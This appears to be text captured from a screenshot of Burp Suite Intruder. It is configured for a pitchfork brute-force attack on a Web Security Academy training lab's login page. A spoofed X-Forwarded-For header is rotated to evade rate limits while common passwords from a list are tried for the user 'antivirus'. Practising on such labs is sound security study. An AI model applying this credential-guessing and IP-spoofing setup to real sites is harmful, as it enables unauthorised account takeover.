 Pitchfork attack
Start attack
Target
https://0a07006504d164818003f965001c006e.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a07006504d164818003f965001c006e.web-security-academy.net
3 Cookie: session=2MdQ4NnMXZxoWbrqvIBdRvU6sTBDuCIo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 861
10 Origin: https://0a07006504d164818003f965001c006e.web-security-academy.net
11 Referer: https://0a07006504d164818003f965001c006e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 122.189.189.§1§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=antivirus&password=§1223§
Payloads
Payload position: 2 - 1223
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule